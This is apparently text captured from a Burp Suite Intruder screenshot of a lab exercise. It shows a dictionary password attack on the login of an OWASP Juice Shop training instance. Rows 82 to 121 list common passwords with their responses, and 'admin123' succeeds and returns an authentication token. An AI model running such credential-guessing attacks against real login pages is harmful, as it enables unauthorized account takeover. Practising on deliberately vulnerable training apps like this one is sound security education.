 4. Intruder attack of https://cs467-owasp-juice-shop-87450be9c684.herokuapp.com
Attack Save
4. Intruder attack of https://cs467-owasp-juice-shop-87450be9c684.herokuapp.com
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length vegur\r\n\r\n Comment
82 joshua 401 994 927 Invalid email or password.
83 cheese 401 849 923 Invalid email or password.
84 amanda 401 305 931 Invalid email or password.
85 summer 401 212 935 Invalid email or password.
86 love 401 1013 927 Invalid email or password.
87 ashley 401 771 927 Invalid email or password.
88 6969 401 415 931 Invalid email or password.
89 nicole 401 829 923 Invalid email or password.
90 chelsea 401 727 931 Invalid email or password.
91 biteme 401 982 927 Invalid email or password.
92 admin123 200 898 1699 {"authentication":{"token":"eyJ...
93 matthew 401 979 927 Invalid email or password.
94 access 401 992 927 Invalid email or password.
95 yankees 401 999 923 Invalid email or password.
96 987654321 401 651 927 Invalid email or password.
97 dallas 401 129 935 Invalid email or password.
98 austin 401 979 931 Invalid email or password.
99 thunder 401 352 935 Invalid email or password.
100 taylor 401 1156 923 Invalid email or password.
101 matrix 401 1128 931 Invalid email or password.
102 william 401 1011 923 Invalid email or password.
103 corvette 401 991 927 Invalid email or password.
104 hello 401 854 927 Invalid email or password.
105 martin 401 997 935 Invalid email or password.
106 heather 401 947 927 Invalid email or password.
107 secret 401 437 935 Invalid email or password.
108 fucker 401 983 939 Invalid email or password.
109 merlin 401 510 923 Invalid email or password.
110 diamond 401 922 931 Invalid email or password.
111 1234qwer 401 811 927 Invalid email or password.
112 gfhjkm 401 908 931 Invalid email or password.
113 hammer 401 741 923 Invalid email or password.
114 silver 401 301 927 Invalid email or password.
115 222222 401 1007 931 Invalid email or password.
116 88888888 401 1001 927 Invalid email or password.
117 anthony 401 720 935 Invalid email or password.
118 justin 401 549 923 Invalid email or password.
119 test 401 995 931 Invalid email or password.
120 bailey 401 1026 927 Invalid email or password.
121 q1w2e3r4t5 401 997 927 Invalid email or password.
Paused